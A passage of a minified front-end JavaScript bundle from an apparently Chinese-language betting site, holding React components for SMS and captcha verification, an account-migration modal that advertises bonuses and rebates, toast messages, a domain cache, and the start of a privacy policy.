0===l?"\u8bf7\u8f93\u5165":l,f=e.maxLength,g=e.onChange,p=e.getValueFromEvent,m=e.verifyPrecondition,v=e.isGeeTest,A=void 0===v||v,h=e.handelSendCode,j=e.validateStatus,M=(0,r.useState)(""),y=M[0],S=M[1],_=(0,r.useState)({}),b=_[0],E=_[1],L=(0,r.useState)(!1),I=L[0],O=L[1],D=(0,r.useState)(60),T=D[0],k=D[1],R=function(){var e="e2951b9b294d4f4deed5a2d6c5fa4fe7";e="3881d96348f2646f2adce98aaa1a1c75";try{window.initBotion({captchaId:e,product:"bind",nativeButton:{width:"100%",height:"100%"}},(function(e){e.onReady((function(){e.showBox()})).onNextReady((function(){O(!1)})).onSuccess((function(){var t=e.getValidate();z(t),e.destroy()})).onClose((function(){e.destroy()})).onError((function(){e.destroy()("\u4eba\u673a\u6821\u9a8c\u9a8c\u8bc1\u6570\u636e\u83b7\u53d6\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}))}))}catch(t){O(!1),N.Z.info("\u4eba\u673a\u6821\u9a8c\u9a8c\u8bc1\u6570\u636e\u83b7\u53d6\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}},z=function(e){O(!0),delete e.captcha_id,function(e){return(0,x.v_)("/site/api/v1/user/member/validateGeeCheckV2",{body:JSON.stringify(C({validate_way:1},e))})}(e).then((function(e){var t;h&&h(null===e||void 0===e||null===(t=e.captcha_args)||void 0===t?void 0:t.lot_number).then((function(){k(59),O(!1),E({type:"text",text:"\u9a8c\u8bc1\u7801\u5df2\u53d1\u9001\uff0c\u53ef\u80fd\u4f1a\u6709\u5ef6\u540e\uff0c\u8bf7\u8010\u5fc3\u7b49\u5f85"})})).catch((function(){O(!1),N.Z.info("\u9a8c\u8bc1\u7801\u53d1\u9001\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}))})).catch((function(){O(!1),N.Z.info("\u9a8c\u8bc1\u7801\u53d1\u9001\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}))};return(0,r.useEffect)((function(){s!==y&&S(s)}),[y,s]),(0,r.useEffect)((function(){setTimeout((function(){0===T?k(60):T<60&&k(T-1)}),1e3)}),[T]),(0,r.useEffect)((function(){(null===j||void 0===j?void 0:j.name)===t&&E(j)}),[t,j,null===j||void 0===j?void 0:j.name]),(0,r.useEffect)((function(){"code"===i&&n(2896)}),[]),(0,c.jsxs)("div",{className:(0,o.z)(w().formItem,w()[i],"error"===(null===b||void 0===b?void 0:b.type)?w().error:""),children:[a?(0,c.jsx)("div",{className:w().itemLabel,children:a}):null,(0,c.jsxs)("div",{className:(0,o.z)(u?w().item_content_disabled:"",w().itemContent),children:[(0,c.jsx)("input",{type:"password"===i?"password":"text",value:y,onChange:function(e){var t=p?p(e.target.value):e.target.value;S(t),E({}),g&&g(t)},placeholder:d,maxLength:f}),"code"===i?(0,c.jsx)("div",{className:w().buttonSend,onClick:function(){return 60===T&&function(){if(60===T&&!I){if(null!==m&&void 0!==m&&m.value&&null!==m&&void 0!==m&&m.callback)return null===m||void 0===m?void 0:m.callback();O(!0),A&&R()}}()},children:I?"\u52a0\u8f7d\u4e2d...":60===T?"\u83b7\u53d6\u9a8c\u8bc1\u7801":"".concat(T,"s\u540e\u91cd\u65b0\u83b7\u53d6")}):null]}),(null===b||void 0===b?void 0:b.text)&&(0,c.jsx)("div",{className:w().message,children:null===b||void 0===b?void 0:b.text})]})}var E,L=n(56127);!function(e){e[e.Verify=0]="Verify",e[e.Upgradeing=1]="Upgradeing",e[e.Success=2]="Success",e[e.Error=3]="Error",e[e.Done=4]="Done"}(E||(E={}));var I="\u7231\u6e38\u620f\u4f53\u80b2",O=n(3500),D=n(24736),T=n(94060),k=[{header:D,button:"\u7acb\u5373\u5347\u7ea7"},{header:D,cover:n(25166),title:"\u8d26\u53f7\u5347\u7ea7\u4e2d\uff0c\u8bf7\u7a0d\u540e",text:"\u5b8c\u6210\u540e\u5c06\u81ea\u52a8\u8df3\u8f6c\u81f3\u65d7\u8230\u7ad9"},{header:n(5615),cover:T,title:"\u8d26\u53f7\u5347\u7ea7\u6210\u529f",text:"\u8bf7\u7528\u539f".concat(I,"\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\uff0c\u7acb\u5373\u83b7\u5f97\u4ee5\u4e0b\u798f\u5229\uff01"),list:["\u5145\u503c\u6700\u9ad8<span>\u52a0\u8d6010%</span>","\u6d3b\u52a8\u7ea2\u5229\u76f4\u7ebf\u4e0a\u6da8","\u6bcf\u65e5\u8fd4\u6c34\u6bd4\u4f8b\u6700\u9ad8\u5347\u81f3<span>1.38%</span>","\u5b58\u53d6\u6b3e\u6548\u7387\u66f4\u4f18 \u6e38\u620f\u4f53\u9a8c\u66f4\u4f73"],button:"\u7acb\u5373\u4f53\u9a8c"},{header:n(71893),cover:n(26758),button:"\u8054\u7cfb\u5ba2\u670d"},{header:n(53685),cover:T,button:"\u524d\u5f80\u65d7\u8230\u7ad9"}],R=n(96683),z=n.n(R),U=/[^0-9|a-z|A-Z]/g,B=/^[1][3,4,5,6,7,8,9][0-9]{9}$/,P=/[^0-9]/g,Z=n(38011),Q=n(74855),Y=n.n(Q),G=n(55778),V=n(85379);function F(e){var t=e.visible,n=e.userName,i=e.data,o=e.code,a=e.onCancel,s=e.onClose,u=(0,G.Pc)({ready:!!(0,V.r)()}).data,l=(0,r.useState)(E.Verify),f=l[0],g=l[1],p=(0,r.useState)({}),m=p[0],v=p[1],h=(0,r.useState)(""),j=h[0],M=h[1],y=(0,r.useState)(!1),x=y[0],S=y[1],C=(0,r.useState)(null===u||void 0===u?void 0:u.name),_=C[0],w=C[1],D=(0,r.useState)(""),T=D[0],R=D[1],Q=(0,r.useState)(""),F=Q[0],H=Q[1],K=(0,r.useState)(""),J=K[0],W=K[1],X=(0,r.useState)(5),q=X[0],$=X[1],ee=(0,r.useState)({status:E.Upgradeing,message:""}),te=ee[0],ne=ee[1];(0,r.useEffect)((function(){w(n||(null===u||void 0===u?void 0:u.name))}),[u,n]),(0,r.useEffect)((function(){5!==q&&setTimeout((function(){q<=0?($(5),te.status===E.Upgradeing?(W("\u8d26\u6237\u4fe1\u606f\u6b63\u5728\u540c\u6b65\uff0c\u8bf715\u5206\u949f\u540e \u4f7f\u7528".concat(I,"\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\u300c").concat(null===i||void 0===i?void 0:i.siteName,"\u300d\uff0c\u5982\u65e0\u6cd5\u767b\u5f55\uff0c\u8bf7\u56de\u5230\u8be5\u9875\u9762\u91cd\u8bd5")),S(!1),g(E.Error)):(W(te.message),g(te.status))):$(q-1)}),1e3)}),[q]);var re,ie=k[f],oe=function(e){var t=T,n=t.slice(4,t.length),r=(0,L.aG)(t.slice(0,4)),i=(0,L.aG)(_),o=(0,L.aG)(e),a=r.slice(6,9)+i.slice(20,27)+o.slice(9,15),s=r.slice(0,5)+i.slice(4,9)+o.slice(16,22),c=(0,L.HI)(t.slice(0,4),{key:s,iv:a,isHex:!0}),u=(0,L.HI)(_,{key:s,iv:a,isHex:!0}),l=(0,L.HI)(e,{key:s,iv:a,isHex:!0}),d={cate:"0",sendNum:n,sendCodeNum:T,sendCodeNumV2:c,sendName:_,sendNameV2:u,codeId:o,codeIdV2:l,version:0,type:"0",kaptchcate:"0"};return new Promise((function(e,t){(0,Z.Z3)(d).then((function(t){N.Z.info("\u53d1\u9001\u6210\u529f"),M(""),e(t)})).catch((function(e){M(e.message),t(e)}))}))};return(0,c.jsx)(A,{visible:t,maskClosable:!1,closable:1==(null===i||void 0===i?void 0:i.forceMigration)||6==o,onCancel:function(){a&&a(!0),s&&s(!1),5===q&&(g(E.Verify),ne({status:E.Verify,message:""}),S(!1),W(""),v({}),w(""),R(""),H(""))},title:(0,c.jsx)("img",{src:ie.header,alt:"\u6807\u9898"}),titleClassName:z().formHeader,closeIcon:(0,c.jsx)("img",{src:O,alt:"\u5173\u95ed"}),closeClassName:z().formitleClosure,className:z().upGradeForm,footer:(0,c.jsxs)(r.Fragment,{children:[f!==E.Upgradeing?(0,c.jsx)(d,{type:"fill",color:"primary",className:z().footerButton,onClick:function(){switch(f){case E.Upgradeing:break;case E.Success:window.open(null===i||void 0===i?void 0:i.actBannerLink);break;case E.Error:window.open(null===i||void 0===i?void 0:i.customerServiceLink);break;case E.Done:window.open(null===i||void 0===i?void 0:i.actBannerLink);break;default:if(x||f===E.Upgradeing)return;if(!_)return v({name:"username",type:"error",text:"\u8bf7\u8f93\u5165\u4f1a\u5458\u8d26\u53f7"});if(11!==(null===T||void 0===T?void 0:T.length)||!B.test(T))return v({name:"phone",type:"error",text:"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7\u7801"});if(6!==(null===F||void 0===F?void 0:F.length))return v({name:"verifityCode",type:"error",text:"\u8bf7\u6b63\u786e\u8f93\u51656\u4f4d\u77ed\u4fe1\u9a8c\u8bc1\u7801"});S(!0),g(E.Upgradeing),$(q-1),(0,Z.iA)({phone:T,name:_,code:F}).then((function(){ne({status:E.Success,message:""})})).catch((function(e){var t=(null===e||void 0===e?void 0:e.response)||{},n=t.code,r=t.message;ne(6602===n?{status:E.Done,message:r}:{status:E.Error,message:r})}))}},children:(re=f,0==re?"\u7acb\u5373\u5347\u7ea7":2==re?"\u7acb\u5373\u4f53\u9a8c":3==re?"\u8054\u7cfb\u5ba2\u670d":4==re?"\u524d\u5f80".concat(i.siteName):"")}):null,f===E.Verify||f===E.Upgradeing?(0,c.jsx)("div",{className:z().footerTips,style:f===E.Upgradeing?{margin:0}:{},children:(0,c.jsx)("span",{onClick:function(){null!==i&&void 0!==i&&i.customerServiceLink&&window.open(null===i||void 0===i?void 0:i.customerServiceLink)},children:"\u8054\u7cfb\u5ba2\u670d"})}):null]}),footerClassName:z().formFooter,children:f!==E.Verify?(0,c.jsxs)(r.Fragment,{children:[(0,c.jsx)("div",{className:z().formCover,children:(0,c.jsx)("img",{src:null===ie||void 0===ie?void 0:ie.cover,alt:"cover"})}),f===E.Done?null:(0,c.jsxs)("div",{className:z().formContent,children:[null!==ie&&void 0!==ie&&ie.title?(0,c.jsx)("h4",{className:z().contentTitle,children:null===ie||void 0===ie?void 0:ie.title}):null,null!==ie&&void 0!==ie&&ie.text?(0,c.jsx)("div",{className:z().contentText,children:function(e){return 1==e?"\u5b8c\u6210\u540e\u5c06\u81ea\u52a8\u8df3\u8f6c\u81f3".concat(i.siteName):2==e?"\u8bf7\u7528\u539f".concat(I,"\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\uff0c\u7acb\u5373\u83b7\u5f97\u4ee5\u4e0b\u798f\u5229\uff01"):""}(f)}):null,f===E.Error&&J?(0,c.jsx)("div",{className:z().contentText,children:J}):null,f==E.Upgradeing?(0,c.jsxs)("div",{className:z().contentCopy,children:[(0,c.jsx)("p",{children:null===i||void 0===i?void 0:i.officialLink}),(0,c.jsx)(Y(),{text:null===i||void 0===i?void 0:i.officialLink,onCopy:function(e,t){t&&N.Z.info("\u590d\u5236\u6210\u529f!")},children:(0,c.jsx)(d,{type:"fill",color:"primary",className:z().copyButton,children:"\u590d\u5236"})})]}):null,f==E.Success?(0,c.jsx)("div",{className:z().contentList,dangerouslySetInnerHTML:{__html:null===i||void 0===i?void 0:i.upgradeDetail}}):null]})]}):(0,c.jsxs)("div",{children:[j&&(0,c.jsx)("div",{className:z().messageTop,children:j}),(0,c.jsx)(b,{name:"username",type:"text",label:"\u4f1a\u5458\u8d26\u53f7",disabled:!0,placeholder:"\u8bf7\u8f93\u5165\u4f1a\u5458\u8d26\u6237",maxLength:24,value:_,validateStatus:m,onChange:w,getValueFromEvent:function(e){return e.replace(U,"")}}),(0,c.jsx)(b,{name:"phone",type:"text",label:"\u624b\u673a\u53f7\u7801",placeholder:"\u8bf7\u8f93\u5165\u7ed1\u5b9a\u7684\u624b\u673a\u53f7\u7801",maxLength:11,value:T,validateStatus:m,onChange:R,getValueFromEvent:function(e){return 11===(null===e||void 0===e?void 0:e.length)&&B.test(e)?v({name:"phone",type:void 0}):v({name:"phone",type:"error",text:"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7\u7801"}),e.replace(P,"")}}),(0,c.jsx)(b,{name:"verifityCode",type:"code",label:"\u624b\u673a\u9a8c\u8bc1\u7801",placeholder:"\u8bf7\u8f93\u5165\u624b\u673a\u9a8c\u8bc1\u7801",maxLength:6,value:F,validateStatus:m,verifyPrecondition:{value:!_||11!==(null===T||void 0===T?void 0:T.length)||!B.test(T),callback:function(){_?11===(null===T||void 0===T?void 0:T.length)&&B.test(T)||v({name:"phone",type:"error",text:"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u624b\u673a\u53f7\u7801"}):v({name:"username",type:"error",text:"\u8bf7\u8f93\u5165\u4f1a\u5458\u8d26\u53f7"})}},onChange:H,handelSendCode:oe,getValueFromEvent:function(e){return e.replace(P,"")}})]})})}var H=n(46799),K=n(80543),J=function(e){var t=(0,r.useState)(!1),n=t[0],i=t[1],o=(0,r.useState)(!0),a=o[0],s=o[1],u=(0,r.useState)(!1),l=u[0],d=u[1],f=(0,r.useState)({}),g=f[0],p=f[1],m=(0,H.Z)(Z.RD,{manual:!0,onError:function(e){N.Z.info(e.message)}}).run,v=(0,H.Z)(Z.RE,{manual:!0,onSuccess:function(t){p(t.migDetail||{}),t.popUp&&(d(!0),"3"!=e.code&&"4"!=(null===e||void 0===e?void 0:e.code)&&"5"!=(null===e||void 0===e?void 0:e.code)||m({configType:Number(e.code),venueId:e.venueId}))},onError:function(e){N.Z.info(e.message)}}).run,A={bodyEl:((0,K.jU)()?document:{}).body,handleStopScroll:function(){this.bodyEl.style.overflow="hidden"},handleOpenScroll:function(){this.bodyEl.style.overflow=""}};return(0,r.useEffect)((function(){null!==e&&void 0!==e&&e.venueId&&null!==e&&void 0!==e&&e.data?(m({configType:Number(e.code),venueId:e.venueId}),p(null===e||void 0===e?void 0:e.data),d(!0)):v({configType:Number(e.code),venueId:e.venueId})}),[]),(0,r.useEffect)((function(){return A.handleStopScroll(),A.handleOpenScroll.bind(A)}),[]),(0,c.jsxs)(r.Fragment,{children:[l?(0,c.jsx)(y,{onClose:function(t){s(!1),null!==e&&void 0!==e&&e.onClose&&(null===e||void 0===e||e.onClose(t))},code:e.code,visible:a,setVisibleForm:i,onCancel:function(){return s(!1)},data:g}):null,(0,c.jsx)(F,{onClose:function(t){null!==e&&void 0!==e&&e.onClose&&(null===e||void 0===e||e.onClose(t))},code:e.code,visible:n,data:g,userName:null===e||void 0===e?void 0:e.userName,onCancel:function(t){null!==e&&void 0!==e&&e.onClose&&(null===e||void 0===e||e.onClose(t)),i(!1)}})]})}},38011:function(e,t,n){"use strict";n.d(t,{Z3:function(){return c},iA:function(){return l},RE:function(){return d},RD:function(){return f}});var r=n(50029),i=n(87794),o=n.n(i),a=n(26116),s=n(15186);function c(e){return u.apply(this,arguments)}function u(){return(u=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=s.v_,e.next=3,(0,a.en)(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/sendCode/oneVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(e){return(0,s.v_)("/site/api/v1/site/agent/pilgrimage",{body:JSON.stringify(e)})}function d(e){return(0,s.v_)("/act/api/v1/publicize/getNewMigratePopUp",{body:JSON.stringify(e)})}function f(e){return(0,s.v_)("/act/api/v1/publicize/setNewMigratePopUp",{body:JSON.stringify(e)})}},39567:function(e,t,n){"use strict";var r,i=n(67294),o=n(73935),a=n(8026),s=n(56542),c=n.n(s),u=n(85893),l=function(e){var t=e.root,n=e.duration,r=void 0===n?3:n,o=e.children,a=(0,i.useState)(!0),s=a[0],l=a[1];return(0,i.useEffect)((function(){if(s&&f(!1),0!==r)if(s)setTimeout((function(){l(!1)}),1e3*(r||3));else try{document.body.removeChild(t)}catch(e){}}),[s]),(0,u.jsx)("div",{className:c().toastMask,children:(0,u.jsx)("div",{className:c().toastContent,children:o})})},d=function(e){return function(t,n,r){var i=document.createElement("div");return i.setAttribute("toast",(0,a.z)(e,r)),document.body.appendChild(i),o.render((0,u.jsx)(l,{root:i,duration:n,children:(0,u.jsx)("div",{className:c().contentWrap,children:(0,u.jsxs)("div",{className:e,children:[(0,u.jsx)("span",{className:c().icon,children:e.includes(c().loading)?(0,u.jsx)("svg",{viewBox:"0 0 1024 1024","data-icon":"loading",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",children:(0,u.jsx)("path",{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 0 0-94.3-139.9 437.71 437.71 0 0 0-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"})}):null}),(0,u.jsx)("span",{className:c().content,children:t})]})})}),i)}},f=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];try{var t=document.querySelectorAll("body>div[toast]");t.forEach((function(n,r){t.length-r<=1&&!e||document.body.removeChild(n)}))}catch(n){}};t.Z={info:d(c().info),success:d(c().success),error:d(c().fail),loading:d(c().loading),maintain:(r=c().maintain,function(e,t){var n=e.content,i=e.time,a=document.createElement("div");return a.setAttribute("toast",r),document.body.appendChild(a),o.render((0,u.jsx)(l,{root:a,duration:t,children:(0,u.jsx)("div",{className:c().contentWrap,children:(0,u.jsxs)("div",{className:r,children:[(0,u.jsx)("span",{className:c().icon}),(0,u.jsxs)("div",{className:c().maintain_content,children:[(0,u.jsx)("h3",{children:n}),(0,u.jsx)("p",{children:i})]})]})})}),a)}),destroy:f,successful:d(c().successful),warning:d(c().warning)}},74282:function(e,t,n){"use strict";n.d(t,{g:function(){return i},L:function(){return o}});var r=n(15186);function i(){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getDomain")}function o(e){return(0,r.v_)("/site/api/v1/site/vipExclusiveDomain/getGuestDomain",e)}},47723:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r,i,o,a,s,c,u,l=n(50029),d=n(12831),f=n(92777),g=n(71218),p=n(87794),m=n.n(p),v=n(68949),A=n(39567),h=n(74282),j=n(82262),M=n(59499),N=function(){function e(){(0,f.Z)(this,e)}return(0,j.Z)(e,null,[{key:"getCacheData",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:30;try{var n=JSON.parse(localStorage.getItem(e)||"{}"),r=n.data,i=n.timestamp,o=Date.now();return i&&o-i<1e3*t?{cacheData:r,isCache:!0}:{cacheData:{},isCache:!1}}catch(a){return{cacheData:{},isCache:!1}}}},{key:"setCacheTime",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:30;this.timerMap.has(e)&&(clearTimeout(this.timerMap.get(e)),this.timerMap.delete(e));var i=setTimeout((function(){localStorage.removeItem(e),n.timerMap.delete(e)}),1e3*r);this.timerMap.set(e,i),localStorage.setItem(e,JSON.stringify({data:t,timestamp:Date.now()}))}}]),e}();(0,M.Z)(N,"timerMap",new Map);var y="appDownloadListCache",x=new(r=function e(){(0,f.Z)(this,e),(0,d.Z)(this,"appDownloadList",i,this),(0,d.Z)(this,"firstLogin",o,this),(0,d.Z)(this,"getDomainList",a,this),(0,d.Z)(this,"setFirstLogin",s,this),(0,d.Z)(this,"setDomainList",c,this),(0,d.Z)(this,"clear",u,this),(0,v.rC)(this)},i=(0,g.Z)(r.prototype,"appDownloadList",[v.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),o=(0,g.Z)(r.prototype,"firstLogin",[v.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),a=(0,g.Z)(r.prototype,"getDomainList",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return(0,l.Z)(m().mark((function t(){var n,r,i,o;return m().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n=N.getCacheData(y),r=n.isCache,i=n.cacheData,!r){t.next=5;break}return(0,v.z)((function(){e.appDownloadList=i})),t.abrupt("return");case 5:return t.next=7,(0,h.g)();case 7:o=t.sent,(0,v.z)((function(){e.appDownloadList=o,N.setCacheTime(y,o)})),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(0),A.Z.error(t.t0.message);case 14:case"end":return t.stop()}}),t,null,[[0,11]])})))}}),s=(0,g.Z)(r.prototype,"setFirstLogin",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,v.z)((function(){e.firstLogin=t}))}}}),c=(0,g.Z)(r.prototype,"setDomainList",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){(0,v.z)((function(){e.appDownloadList=t}))}}}),u=(0,g.Z)(r.prototype,"clear",[v.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){(0,v.z)((function(){e.appDownloadList={}}))}}}),r)},98195:function(e,t,n){"use strict";n.r(t);var r=n(77191),i=(n(67294),n(52945)),o=n.n(i),a=n(23182),s=n(85893);t.default=function(e){return(0,r.Z)(e),(0,s.jsxs)("div",{children:[(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u9690\u79c1\u4fdd\u62a4\u89c4\u5219"}),(0,s.jsxs)("p",{children:["1.",a.Z.siteName,"\u5341\u5206\u5c0a\u91cd\u53ca\u91cd\u89c6\u4f1a\u5458\u7684\u9690\u79c1\u6743\uff0c\u6211\u4eec\u5c06\u7aed\u529b\u4fdd\u8bc1\u60a8\u7684\u4fe1\u606f\u4e0e\u6570\u636e\u5b89\u5168\uff0c\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\uff0c\u8fd9\u662f\u6211\u4eec\u4e00\u76f4\u9075\u5faa\u7684\u9690\u79c1\u6743\u653f\u7b56\u5b97\u65e8\u3002"]}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsxs)("p",{children:["2.",a.Z.siteName,"\u7edd\u4e0d\u4f1a\u900f\u9732\u4efb\u4f55\u80fd\u8bc6\u522b\u4e2a\u4eba\u8eab\u4efd\u7684\u8d44\u6599\u7ed9\u4efb\u4f55\u7b2c\u4e09\u65b9\uff0c\u9664\u975e\u6536\u5230\u6cd5\u5ead\u4f20\u7968\u6216\u5e94\u53ef\u884c\u6cd5\u5f8b\u7684\u8981\u6c42\u53ca\u5224\u51b3\u3002\u6211\u4eec\u6709\u6743\u901a\u8fc7\u7f51\u7ad9\u5411\u6709\u5173\u4ed8\u6b3e\u5e73\u53f0\u670d\u52a1\u63d0\u4f9b\u5546\u4ee5\u53ca\u91d1\u878d\u4fdd\u9669\u673a\u6784\u63d0\u4f9b\u5fc5\u8981\u7684\u4e2a\u4eba\u4fe1\u606f\u4ee5\u5b8c\u6210\u4ed8\u6b3e\u8981\u6c42\u3002"]})}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"3. \u4f1a\u5458\u63d0\u4f9b\u7684\u6240\u6709\u4e2a\u4eba\u4fe1\u606f\uff0c\u5176\u4f20\u9001\u5747\u901a\u8fc7128\u4f4dSSL\u52a0\u5bc6\u7684\u5b89\u5168\u7aef\u53e3\uff0c\u5e76\u5b58\u653e\u5728\u666e\u901a\u516c\u4f17\u65e0\u6cd5\u8fdb\u5165\u7684\u4fdd\u5bc6\u73af\u5883\u4e4b\u4e2d\u3002\u6240\u6709\u6570\u636e\u7684\u5185\u90e8\u51fa\u5165\u5c06\u53d7\u5230\u4e25\u683c\u9650\u5236\u548c\u4e25\u5bc6\u76d1\u63a7\u3002"})}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"\u4ee5\u4e0b\u4e3a\u6211\u4eec\u5173\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u5185\u5bb9\uff1a"})})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u7b80\u4ecb"}),(0,s.jsxs)("p",{children:["\u7f51\u7ad9\u670d\u52a1\u7531",a.Z.siteName,"\u63d0\u4f9b\u3002\u4e3a\u4e86\u8ba9\u5ba2\u6237\u5728\u8fd9\u80fd\u4eab\u53d7\u5230\u5b89\u5168\u6109\u60a6\u7684\u670d\u52a1\u4f53\u9a8c\uff0c\u6211\u4eec\u5f81\u6c42\u5ba2\u6237\u4ed4\u7ec6\u9605\u8bfb\u6b64\u201c\u9690\u79c1\u653f\u7b56\u201d\uff0c\u8fd9\u5c06\u6d89\u53ca\u5230\u6211\u4eec\u4f7f\u7528\u60a8\u4e2a\u4eba\u4fe1\u606f\u7684\u76f8\u5173\u4e8b\u9879\u3002\u5bf9\u5f85\u5ba2\u6237\u7684\u4e2a\u4eba\u9690\u79c1\uff0c\u672c\u516c\u53f8\u672c\u7740\u4e25\u8c28\u7684\u6001\u5ea6\u3002"]}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"\u4e3a\u4e86\u8ba9\u5ba2\u6237\u4eab\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\u3002\u672c\u653f\u7b56\u5c06\u4f1a\u6db5\u76d6\u76f8\u5173\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u4e8b\u9879\uff0c\u540c\u65f6\u4e5f\u6d89\u53ca\u76f8\u5173\u4fe1\u606f\u7684\u8bb0\u5f55\u7a0b\u5e8f\u3002\u6709\u65f6\uff0c\u5ba2\u6237\u63a5\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\u524d\uff0c\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\uff08\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u4f1a\u5458\u7f16\u53f7\uff0c\u7535\u8bdd\u6216\u624b\u673a\u53f7\u7801\uff0c\u51fa\u751f\u65e5\u671f\u6216\u652f\u4ed8\u4fe1\u606f\uff09\uff0c\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u6211\u4eec\u90fd\u5c06\u5bf9\u7167\u6b64\u653f\u7b56\u6765\u5904\u7406\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5728\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u65f6\u6211\u4eec\u5c06\u9002\u7528\u73b0\u884c\u7684\u6cd5\u5f8b\u6761\u6b3e\uff0c\u5e76\u7aed\u529b\u91c7\u53d6\u6700\u4f73\u6700\u7a33\u59a5\u7684\u65b9\u5f0f\u5904\u7406\u3002"})}),(0,s.jsx)("div",{className:o().small_details,children:(0,s.jsx)("p",{children:"\u540c\u65f6\uff0c\u6211\u4eec\u4e5f\u5c06\u76d1\u63a7\u60a8\u5728\u672c\u7f51\u7ad9\u7684\u6d3b\u52a8\u5185\u5bb9\uff0c\u53ef\u80fd\u5305\u62ec\u60a8\u7684\u8bbf\u95ee\u91cf\uff0c\u8bbf\u95ee\u9875\u9762\uff0c\u7f51\u7edc\u670d\u52a1\u7684\u539f\u59cb\u57df\u540d\u7b49\uff0c\u8fd9\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5efa\u7acb\u5ba2\u6237\u4e2a\u4eba\u6587\u4ef6\u6570\u636e\u3002\u5176\u4e2d\u90e8\u5206\u8d44\u6599\u5c06\u88ab\u805a\u5408\u7edf\u8ba1\uff0c\u610f\u65e8\u6211\u4eec\u5c06\u4e0d\u80fd\u5bf9\u5176\u5355\u72ec\u8fdb\u884c\u68c0\u9a8c\u3002"})})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u76ee\u7684"}),(0,s.jsxs)("p",{children:["\u5ba2\u6237\u5728",a.Z.siteName,"\u5f00\u6237\u65f6\uff0c\u6211\u4eec\u5c06\u8981\u6c42\u60a8\u63d0\u4f9b\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\uff0c\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u5bc6\u7801\u53ca\u786e\u8ba4\u60a8\u662f\u5426\u5df2\u5e74\u6ee118\u5468\u5c81\uff08OPE\u53ea\u63a5\u6536\u8fbe\u5230\u6cd5\u5b9a\u5e74\u9f8418\u5468\u5c81\u6216\u4ee5\u4e0a\u7684\u5ba2\u6237\uff09\u3002\u6211\u4eec\u53ef\u80fd\u9700\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u7528\u6765\u786e\u8ba4\u60a8\u7684\u5404\u79cd\u91d1\u878d\u4ea4\u6613\uff0c\u5b9a\u671f\u53d1\u9001\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u63d0\u4f9b\u5ba2\u670d\u652f\u6301\u53ca\u5b8c\u5584\u5168\u9762\u7684\u6e38\u620f\u670d\u52a1\u7ed9\u60a8\u3002\u5982\u679c\u60a8\u60f3\u4e2d\u6b62\u63a5\